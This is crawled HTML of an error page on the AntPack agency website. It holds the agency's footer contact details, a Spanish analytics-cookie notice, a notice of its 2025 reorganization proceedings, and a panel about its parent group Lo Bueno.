

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://antpack.co/en/ourcraft
body_size: 16077
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/6e6d8b71d5c6129e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9ab13b8d75763815.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-a532eeccf4eb31d6.js"/><script src="/_next/static/chunks/4bd1b696-88c914d9989ad21f.js" async=""></script><script src="/_next/static/chunks/684-7f5ba53db722ec01.js" async=""></script><script src="/_next/static/chunks/main-app-fde109f0442a931f.js" async=""></script><script src="/_next/static/chunks/20-ce125fbf4c765bed.js" async=""></script><script src="/_next/static/chunks/app/not-found-e60164ff4857979c.js" async=""></script><script src="/_next/static/chunks/568-ab68ad3a1dcd1db7.js" async=""></script><script src="/_next/static/chunks/app/layout-af782ba486747270.js" async=""></script><script src="/_next/static/chunks/bd904a5c-d151476e29632d36.js" async=""></script><script src="/_next/static/chunks/b536a0f1-b5832076f0922752.js" async=""></script><script src="/_next/static/chunks/c15bf2b0-d67976aba37a88f8.js" async=""></script><script src="/_next/static/chunks/275-48165aaa6301cd18.js" async=""></script><script src="/_next/static/chunks/307-ee7fd2364626fd56.js" async=""></script><script src="/_next/static/chunks/318-515715a9c8b13e70.js" async=""></script><script src="/_next/static/chunks/411-df6c70e7746206bb.js" async=""></script><script src="/_next/static/chunks/803-fe034aca2ca1245a.js" async=""></script><script src="/_next/static/chunks/558-f702cc889ad02319.js" async=""></script><script src="/_next/static/chunks/824-89a18e8d26b2a3f9.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/layout-1413365abc9515a7.js" async=""></script><script src="/_next/static/chunks/366-d54b9c519d09ab6d.js" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/%5Bservice%5D/page-b6428c08b2019090.js" async=""></script><meta name="next-size-adjust" content=""/><link rel="preload" href="/animatedImages/intro_eng_dark_desk_frames/intro_eng_dark_desk_frame_001.webp" as="image"/><link rel="preload" href="/animatedImages/intro_eng_light_desk_frames/intro_eng_light_desk_frame_001.webp" as="image"/><title>Marketing, UX, UI &amp; Web Development Agency | AntPack</title><meta name="description" content="We design, code and market: UX/UI, graphic design, web development, software solutions, SEO, SEM, paid and AEO for brands that want impact."/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://www.antpack.co/en"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased __variable_d83907 __variable_a30cb2"><!--$--><script>((e,t,r,n,i,a,s,o)=>{let l=document.documentElement,u=["light","dark"];function c(t){var r;(Array.isArray(e)?e:[e]).forEach(e=>{let r="class"===e,n=r&&a?i.map(e=>a[e]||e):i;r?(l.classList.remove(...n),l.classList.add(a&&a[t]?a[t]:t)):l.setAttribute(e,t)}),r=t,o&&u.includes(r)&&(l.style.colorScheme=r)}if(n)c(n);else try{let e=localStorage.getItem(t)||r,n=s&&"system"===e?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":e;c(n)}catch(e){}})("class","antpack-theme","system",null,["light","dark"],null,true,true)</script><div class="opacity-0 pointer-events-none"><div><div class="relative w-auto m-4 rounded-md overflow-hidden fade-in"><div class="relative w-full h-full z-20"><header class="pt-3 px-3 rounded-t-md bg-white dark:bg-black lg:pt-6"><div class="w-full max-w-[1344px] flex items-center justify-between mx-auto"><div class="flex items-center"><div class="block lg:hidden w-[120px] h-[40px] bg-gray-200 animate-pulse rounded"></div><div class="hidden lg:block w-[200px] h-[50px] bg-gray-200 animate-pulse rounded"></div></div><div class="flex items-center gap-4"><div class="w-[60px] h-[34px] rounded-full border border-gray-300 animate-pulse"></div><button class="w-[60px] h-[34px] flex items-center gap-1 px-3 py-2 cursor-pointer rounded-md border border-black/60 dark:border-white/60"><svg class="text-black dark:text-white size-[18px]" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19" fill="none"><path d="M1.5 9.5C1.5 13.6422 4.85775 17 9 17C13.1422 17 16.5 13.6422 16.5 9.5C16.5 5.35775 13.1422 2 9 2C4.85775 2 1.5 5.35775 1.5 9.5Z" class="stroke-current" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M9.75016 2.03751C9.75016 2.03751 12.0002 5.00001 12.0002 9.50001C12.0002 14 9.75016 16.9625 9.75016 16.9625M8.25016 16.9625C8.25016 16.9625 6.00016 14 6.00016 9.50001C6.00016 5.00001 8.25016 2.03751 8.25016 2.03751M1.97266 12.125H16.0277M1.97266 6.87501H16.0277" class="stroke-current" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="text-xs leading-3 font-bold">EN</span></button><div class="size-[34px] rounded-md border border-gray-300 animate-pulse"></div></div></div></header><main class="w-full h-[calc(100vh-551px)] flex flex-col items-center justify-center gap-6 bg-white dark:bg-black"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-x size-16" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="m15 9-6 6"></path><path d="m9 9 6 6"></path></svg><h2 class="text-2xl font-satoshi uppercase">Something went wrong</h2><a class="flex items-center justify-center gap-2 text-white px-4 py-2 rounded-md bg-magenta shadow-xs hover:bg-magenta-300 hover:text-black active:bg-white active:text-black" href="/"><p class="text-lg uppercase">Go to home</p></a></main><!--$?--><template id="B:0"></template><!--/$--><!--$?--><template id="B:1"></template><!--/$--></div></div><footer class="w-full h-auto bg-black dark:bg-white"><div class="relative w-full h-[387px] max-w-[1440px] mx-auto text-white overflow-hidden sm:h-[460px] md:h-[500px] lg:h-[520px] dark:text-black"><div class="w-full flex flex-col items-center justify-between px-4 mt-[60px] mb-[42px] lg:flex-row lg:mb-11 lg:px-8 xl:px-12"><div class="w-auto flex flex-col items-center gap-4 mb-10 lg:gap-6 lg:flex-row lg:mb-0"><button class="cursor-pointer"><span class="text-xl leading-5 font-bold uppercase">Contact</span></button><div class="grid grid-cols-[auto_auto] items-center gap-x-6 gap-y-5 font-satoshi *:text-sm *:leading-2.5 *:text-center lg:grid-cols-[auto_auto_auto_auto]"><p>Bogotá</p><a href="tel:+576014813202"> +57 (601)4813202</a><p>Calle 100 #13-21 OF. 701</p><a href="mailto:hello@antpack.co">hello@antpack.co</a></div></div><div class="w-auto flex items-center justify-center gap-6 lg:justify-end"><h3 class="text-xl leading-5 font-bold uppercase">Follow us</h3><div class="flex items-center gap-5"><a target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/antpack/"><svg class="
        text-white dark:text-black cursor-pointer transition-colors
        duration-200 ease-in-out hover:text-magenta dark:hover:text-magenta
        undefined
      " xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.19291 8.07143V14.5M13.9072 14.5V11.2857C13.9072 10.6037 13.6363 9.94968 13.154 9.46744C12.6718 8.9852 12.0177 8.71429 11.3358 8.71429C10.6538 8.71429 9.99972 8.9852 9.51749 9.46744C9.03525 9.94968 8.76433 10.6037 8.76433 11.2857V14.5V8.07143M5.55005 6.14286H6.83576M2.33576 1H17.7643C18.1053 1 18.4324 1.13546 18.6735 1.37658C18.9146 1.6177 19.05 1.94472 19.05 2.28571V17.7143C19.05 18.0553 18.9146 18.3823 18.6735 18.6234C18.4324 18.8645 18.1053 19 17.7643 19H2.33576C1.99477 19 1.66774 18.8645 1.42663 18.6234C1.18551 18.3823 1.05005 18.0553 1.05005 17.7143V2.28571C1.05005 1.94472 1.18551 1.6177 1.42663 1.37658C1.66774 1.13546 1.99477 1 2.33576 1Z" class="stroke-current" stroke-width="1.2"></path></svg></a><a target="_blank" rel="noopener noreferrer" href="https://www.behance.net/antpack"><svg class="
        text-white dark:text-black cursor-pointer transition-colors
        duration-200 ease-in-out hover:text-magenta dark:hover:text-magenta
        undefined
      " xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M2.99599 1C2.4799 1 1.98494 1.20502 1.62 1.56995C1.25507 1.93489 1.05005 2.42985 1.05005 2.94595V17.0541C1.05005 17.5702 1.25507 18.0651 1.62 18.43C1.98494 18.795 2.4799 19 2.99599 19H17.1041C17.6202 19 18.1152 18.795 18.4801 18.43C18.845 18.0651 19.05 17.5702 19.05 17.0541V2.94595C19.05 2.42985 18.845 1.93489 18.4801 1.56995C18.1152 1.20502 17.6202 1 17.1041 1H2.99599Z" class="stroke-current" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.9173 12.7492C14.7566 13.0312 14.5241 13.2655 14.2435 13.4286C13.9629 13.5916 13.6442 13.6775 13.3197 13.6775C12.832 13.6775 12.3642 13.4837 12.0194 13.1389C11.6745 12.794 11.4808 12.3262 11.4808 11.8385V10.6437C11.4808 10.156 11.6745 9.68828 12.0194 9.34342C12.3642 8.99855 12.832 8.80481 13.3197 8.80481C13.8074 8.80481 14.2751 8.99855 14.62 9.34342C14.9649 9.68828 15.1586 10.156 15.1586 10.6437V11.2411H11.4808M7.97562 10.0001C8.2196 9.99614 8.46192 10.0408 8.68848 10.1314C8.91504 10.222 9.12129 10.3568 9.29523 10.5279C9.46916 10.6991 9.6073 10.9031 9.7016 11.1282C9.79589 11.3532 9.84445 11.5948 9.84445 11.8388C9.84445 12.0828 9.79589 12.3244 9.7016 12.5494C9.6073 12.7745 9.46916 12.9785 9.29523 13.1496C9.12129 13.3208 8.91504 13.4556 8.68848 13.5462C8.46192 13.6368 8.2196 13.6814 7.97562 13.6775H4.94189V6.32324H7.97562C8.22061 6.3176 8.46425 6.36099 8.69223 6.45085C8.92021 6.5407 9.12793 6.67522 9.30319 6.84649C9.47845 7.01776 9.61771 7.22234 9.71279 7.44819C9.80786 7.67404 9.85684 7.91662 9.85684 8.16167C9.85684 8.40672 9.80786 8.6493 9.71279 8.87516C9.61771 9.10101 9.47845 9.30558 9.30319 9.47685C9.12793 9.64813 8.92021 9.78264 8.69223 9.8725C8.46425 9.96236 8.22061 10.0057 7.97562 10.0001ZM7.97562 10.0001H4.94189M11.4808 6.32275H15.1581" class="stroke-current" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"></path></svg></a><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/ant.pack/"><svg class="cursor-pointer undefined" xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewBox="0 0 21 20"><path d="M10.05 5.38462C9.13721 5.38462 8.24487 5.6553 7.48588 6.16245C6.72688 6.66959 6.13532 7.39042 5.78599 8.23377C5.43666 9.07712 5.34526 10.0051 5.52335 10.9004C5.70143 11.7957 6.14101 12.6181 6.78648 13.2636C7.43195 13.909 8.25434 14.3486 9.14963 14.5267C10.0449 14.7048 10.9729 14.6134 11.8163 14.2641C12.6596 13.9147 13.3805 13.3232 13.8876 12.5642C14.3947 11.8052 14.6654 10.9128 14.6654 10C14.6642 8.77631 14.1775 7.60311 13.3122 6.73784C12.4469 5.87256 11.2737 5.38589 10.05 5.38462ZM10.05 13.0769C9.44149 13.0769 8.8466 12.8965 8.3406 12.5584C7.83461 12.2203 7.44023 11.7397 7.20734 11.1775C6.97446 10.6153 6.91352 9.99659 7.03225 9.39972C7.15097 8.80286 7.44402 8.2546 7.87434 7.82429C8.30465 7.39397 8.85291 7.10092 9.44977 6.9822C10.0466 6.86348 10.6653 6.92441 11.2275 7.15729C11.7898 7.39018 12.2703 7.78456 12.6084 8.29055C12.9465 8.79655 13.127 9.39144 13.127 10C13.127 10.8161 12.8028 11.5987 12.2258 12.1757C11.6487 12.7527 10.8661 13.0769 10.05 13.0769ZM14.6654 0H5.43466C4.00704 0.00152714 2.63833 0.569324 1.62885 1.5788C0.619373 2.58828 0.051576 3.957 0.0500488 5.38462V14.6154C0.051576 16.043 0.619373 17.4117 1.62885 18.4212C2.63833 19.4307 4.00704 19.9985 5.43466 20H14.6654C16.0931 19.9985 17.4618 19.4307 18.4712 18.4212C19.4807 17.4117 20.0485 16.043 20.05 14.6154V5.38462C20.0485 3.957 19.4807 2.58828 18.4712 1.5788C17.4618 0.569324 16.0931 0.00152714 14.6654 0ZM18.5116 14.6154C18.5116 15.6354 18.1064 16.6137 17.3851 17.335C16.6638 18.0563 15.6855 18.4615 14.6654 18.4615H5.43466C4.4146 18.4615 3.43632 18.0563 2.71502 17.335C1.99373 16.6137 1.58851 15.6354 1.58851 14.6154V5.38462C1.58851 4.36455 1.99373 3.38627 2.71502 2.66497C3.43632 1.94368 4.4146 1.53846 5.43466 1.53846H14.6654C15.6855 1.53846 16.6638 1.94368 17.3851 2.66497C18.1064 3.38627 18.5116 4.36455 18.5116 5.38462V14.6154ZM16.2039 5C16.2039 5.22821 16.1362 5.45129 16.0094 5.64104C15.8827 5.83079 15.7024 5.97868 15.4916 6.06602C15.2808 6.15335 15.0488 6.1762 14.8249 6.13168C14.6011 6.08715 14.3955 5.97726 14.2342 5.81589C14.0728 5.65452 13.9629 5.44893 13.9184 5.2251C13.8739 5.00128 13.8967 4.76928 13.984 4.55844C14.0714 4.3476 14.2193 4.1674 14.409 4.04061C14.5988 3.91383 14.8218 3.84615 15.05 3.84615C15.3561 3.84615 15.6496 3.96772 15.8659 4.18411C16.0823 4.4005 16.2039 4.69398 16.2039 5Z" class="fill-white transition-colors duration-200 ease-in-out dark:fill-black hover:fill-magenta hover:dark:fill-magenta"></path></svg></a><a target="_blank" rel="noopener noreferrer" href="https://api.whatsapp.com/send?phone=573214444727&amp;text=Hello"><svg class="cursor-pointer undefined" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M10.04 5.38951e-05C4.58005 5.38951e-05 0.130049 4.45005 0.130049 9.91005C0.130049 11.6601 0.590049 13.3601 1.45005 14.8601L0.0500488 20.0001L5.30005 18.6201C6.75005 19.4101 8.38005 19.8301 10.04 19.8301C15.5 19.8301 19.9501 15.3801 19.9501 9.92005C19.9501 7.27005 18.92 4.78005 17.05 2.91005C16.1331 1.98416 15.0411 1.25002 13.8376 0.750416C12.634 0.250812 11.3431 -0.00426317 10.04 5.38951e-05ZM10.05 1.67005C12.25 1.67005 14.31 2.53005 15.87 4.09005C16.6354 4.85557 17.2423 5.76457 17.6558 6.76497C18.0694 7.76538 18.2815 8.83754 18.2801 9.92005C18.2801 14.4601 14.58 18.1501 10.04 18.1501C8.56005 18.1501 7.11005 17.7601 5.85005 17.0001L5.55005 16.8301L2.43005 17.6501L3.26005 14.6101L3.06005 14.2901C2.2346 12.9785 1.79772 11.4598 1.80005 9.91005C1.81005 5.37005 5.50005 1.67005 10.05 1.67005ZM6.53005 5.33005C6.37005 5.33005 6.10005 5.39005 5.87005 5.64005C5.65005 5.89005 5.00005 6.50005 5.00005 7.71005C5.00005 8.93005 5.89005 10.1001 6.00005 10.2701C6.14005 10.4401 7.76005 12.9401 10.25 14.0001C10.84 14.2701 11.3 14.4201 11.66 14.5301C12.25 14.7201 12.79 14.6901 13.22 14.6301C13.7 14.5601 14.68 14.0301 14.89 13.4501C15.1 12.8701 15.1 12.3801 15.04 12.2701C14.97 12.1701 14.81 12.1101 14.56 12.0001C14.31 11.8601 13.09 11.2601 12.87 11.1801C12.64 11.1001 12.5 11.0601 12.31 11.3001C12.15 11.5501 11.67 12.1101 11.53 12.2701C11.38 12.4401 11.24 12.4601 11 12.3401C10.74 12.2101 9.94005 11.9501 9.00005 11.1101C8.26005 10.4501 7.77005 9.64005 7.62005 9.39005C7.50005 9.15005 7.61005 9.00005 7.73005 8.89005C7.84005 8.78006 8.00005 8.60005 8.10005 8.45005C8.23005 8.31005 8.27005 8.20005 8.35005 8.04005C8.43005 7.87005 8.39005 7.73005 8.33005 7.61005C8.27005 7.50005 7.77005 6.26005 7.56005 5.77005C7.36005 5.29005 7.16005 5.35005 7.00005 5.34005C6.86005 5.34005 6.70005 5.33005 6.53005 5.33005Z" class="fill-white transition-colors duration-200 ease-in-out dark:fill-black hover:fill-magenta hover:dark:fill-magenta"></path></svg></a></div></div></div><div class="flex flex-col gap-4 text-sm leading-2.5 px-4 font-satoshi lg:flex-row lg: justify-between lg:px-8 xl:px-12"><p class="w-full text-center order-2 lg:w-auto lg:order-1 lg:text-start">Antpack 2025. All rights reserved</p><div class="flex items-center justify-center gap-8 order-1 lg:order-2 lg:gap-14"><a target="_blank" rel="noopener noreferrer" href="/privacy-policy/privacy_policies.pdf">Privacy policy</a></div></div><div class="absolute left-0 bottom-0 w-full h-[480px] bg-gray-200 animate-pulse rounded"></div></div><div class="w-full h-auto max-w-[1440px] mx-auto text-white overflow-hidden dark:text-black"><div class="flex flex-col gap-4 px-4 py-10 lg:flex-row lg:justify-between lg:px-12"><div class="w-full max-w-full text-xs text-white text-justify font-satoshi dark:text-black"><p class="mb-4">AVISO DE PRIVACIDAD FRENTE A LA RECOPILACIÓN DE DATOS A TRAVÉS DE HERRAMIENTAS DE ANÁLISIS. Utilizamos una herramienta llamada Google Analytics para recoger información sobre el uso de nuestro sitio web. Google Analytics recopila información sobre el comportamiento de los usuarios que visitan el sitio web, y dicha información se utiliza exclusivamente para mejorar la experiencia en el sitio. La capacidad de Google para utilizar y compartir la información recopilada por Google Analytics sobre sus visitas a este sitio está restringida por los términos de uso de Google Analytics y la política de privacidad de Google. Puede administrar su aceptación de las cookies de Google Analytics en el sitio web de Google Analytics. Al utilizar nuestro sitio web y optar por no deshabilitar las cookies, usted está aprobando que nosotros o nuestro proveedor podamos colocar dichas cookies en su dispositivo.</p><p>AVISO TRÁMITE DE NEGOCIACIÓN DE ACUERDO DE REORGANIZACIÓN ANTPACK S.A.S. NIT 901.448.641 - 3 Expediente: 118920 AVISA: 1. Que por auto identificado con radicación No. 2025-01-491680 del 8 de julio de 2025, la Superintendencia de Sociedades admitió a trámite de Negociación de Acuerdo de Reorganización a la sociedad Antpack S.A.S con NIT 901.448.641 - 3 domiciliada en Bogotá D.C., en los términos y con las formalidades establecidas en la Ley 2437 de 2024, en concordancia con la Ley 1116 de 2006. 2. Que este procedimiento tiene como objetivo la negociación expedita de un acuerdo de reorganización, de conformidad con lo previsto en el artículo 6 de la Ley 2437 de 2024. 3. Que los acreedores pueden comunicarse, si lo consideran pertinente con el Representante Legal, en: Dirección Calle 100 13 21 Oficina 701 Edificio Megatower empresarial Municipio: Bogotá, D.C Teléfono: +57 1 4813202. Correo electrónico: contabilidad@antpack.co 4. Que de conformidad con lo establecido en el artículo 17 de la Ley 1116 de 2006, la sociedad deudora no podrá realizar enajenaciones que no estén comprendidas en el giro ordinario de sus negocios, ni constituir cauciones sobre bienes del deudor, ni hacer pagos, transacciones, conciliaciones o arreglos relacionados con las obligaciones a cargo, ni adoptar reformas estatutarias. 5. Que el período de negociación tendrá una duración de tres (3) meses contados a partir de la ejecutoria del Auto No. 2025-01-491680 del 8 de julio de 2025.</p></div></div></div></footer></div><div class="fixed bottom-0 w-full h-10 z-50"><div class="relative w-full h-10 max-w-[1920px] px-[10px] mx-auto"><div class="absolute bottom-0 left-1/2 -translate-x-1/2 w-[95%] h-auto"><button class="flex items-center gap-2 text-white font-extrabold uppercase px-4 py-2 ml-6 rounded-t-lg z-50 shadow-lg bg-magenta transition-colors cursor-pointer hover:bg-magenta-300 lg:ml-12"><svg class="transition-transform duration-300 ease-in-out -rotate-90" xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none"><path d="M18.0361 9L9.03613 18L7.7373 16.7012L14.5107 9.92773H0.963867V8.07227H14.5107L7.7373 1.29883L9.03613 0L18.0361 9Z" class="fill-black dark:fill-white fill-white"></path></svg><div class="max-w-24 flex items-center gap-2 overflow-hidden"><div class="marquee-wrapper w-[200px] h-[20px]"><div class="marquee-inner"><span class="leading-5 inline-flex items-center gap-2 pr-6">The Colony<span class="">●</span><img alt="Grupo lo bueno" loading="lazy" width="89" height="19" decoding="async" data-nimg="1" class="inline-block w-[89px] h-[19px] object-contain align-middle" style="color:transparent" sizes="89px" srcSet="/_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=16&amp;q=75 16w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=32&amp;q=75 32w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=48&amp;q=75 48w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=64&amp;q=75 64w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=96&amp;q=75 96w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=128&amp;q=75 128w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=256&amp;q=75 256w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=384&amp;q=75 384w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=3840&amp;q=75"/></span><span class="inline-flex items-center gap-2 pr-6">The Colony<span>●</span><img alt="Grupo lo bueno" loading="lazy" width="89" height="19" decoding="async" data-nimg="1" class="inline-block w-[89px] h-[19px] object-contain align-middle" style="color:transparent" sizes="89px" srcSet="/_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=16&amp;q=75 16w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=32&amp;q=75 32w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=48&amp;q=75 48w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=64&amp;q=75 64w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=96&amp;q=75 96w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=128&amp;q=75 128w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=256&amp;q=75 256w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=384&amp;q=75 384w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fhome%2Flogo-lo-bueno-colony.webp&amp;w=3840&amp;q=75"/></span></div></div></div></button><div class="w-full grid transition-all duration-300 rounded-t-lg bg-white border-black overflow-hidden dark:bg-black dark:border-white/60 grid-rows-[0fr]"><div class="max-w-80 max-h-[80dvh] mx-auto text-black overflow-y-auto dark:text-white md:w-full md:max-w-none md:flex md:items-center md:gap-8 lg:gap-[60px]"><div class="w-full max-w-[432px]"><div class="mb-10 lg:flex lg:flex-col lg:mb-[112px]"><h3 class="text-4xl uppercase mb-4">WE ARE PART OF THE GROUP</h3><img alt="logo-lo-bueno.png" loading="lazy" width="260" height="38" decoding="async" data-nimg="1" class="w-full h-auto max-w-[260px] max-h-[38px] mb-8 invert-0 dark:invert" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_lo_bueno_0837c92ed9.png&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_lo_bueno_0837c92ed9.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_lo_bueno_0837c92ed9.png&amp;w=640&amp;q=75"/><h2 class="text-2xl leading-8 uppercase mb-5 lg:text-3xl lg:mb-8" node="[object Object]"><strong class="leading-8 lg:font-extrabold text-magenta" node="[object Object]">THE BACKING THAT COUNTS:</strong> INNOVATION &amp; TRUST</h2><p class="text-sm leading-4.5 font-satoshi">At ANTPACK, we are part of Lo Bueno, an ecosystem of creative and strategic companies that drive brand growth worldwide. Together with partners like Stagwell, Buentipo, and Hermano, we take your business to the next level with vision, creativity, and real results.</p></div><figure class="sm:w-80 sm:h-[180px] mx-auto mb-10 md:hidden"><video loop="" muted="" autoPlay="" playsInline="" disablePictureInPicture="" src="https://cms.antpack.co/uploads/video_stagwell_d30c1cf5b1.mp4" class="w-full h-auto rounded-sm object-cover"></video></figure><div class="flex items-center justify-between gap-2 pb-1 md:pb-0"><a target="_blank" rel="noopener noreferrer" class="block min-w-[101px] p-2 pb-4 rounded-sm border border-black/60 md:min-w-[138px] dark:border-white/60 hover:bg-black/10 dark:hover:bg-white/10" href="https://www.stagwellglobal.com/"><img alt="Company of the colony https://www.stagwellglobal.com/" loading="lazy" width="85" height="36" decoding="async" data-nimg="1" class="w-full h-auto max-w-[85px] max-h-[36px] mb-3.5 invert-0 dark:invert" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_stagwell_816bc671e3.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_stagwell_816bc671e3.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_stagwell_816bc671e3.png&amp;w=256&amp;q=75"/><div class="flex items-center justify-between"><span class="text-sm font-bold uppercase">Go to page</span><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-arrow-right" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="M8 12h8"></path><path d="m12 16 4-4-4-4"></path></svg></div></a><a target="_blank" rel="noopener noreferrer" class="block min-w-[101px] p-2 pb-4 rounded-sm border border-black/60 md:min-w-[138px] dark:border-white/60 hover:bg-black/10 dark:hover:bg-white/10" href="https://buentipo.com/"><img alt="Company of the colony https://buentipo.com/" loading="lazy" width="85" height="36" decoding="async" data-nimg="1" class="w-full h-auto max-w-[85px] max-h-[36px] mb-3.5 invert-0 dark:invert" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_buentipo_d810884b68.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_buentipo_d810884b68.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcms.antpack.co%2Fuploads%2Flogo_buentipo_d810884b68.png&amp;w=256&amp;q=75"/><div class="flex items-center justify-between"><span class="text-sm font-bold uppercase">Go to page</span><svg xmlns="http://www.w3.org/2000/svg" 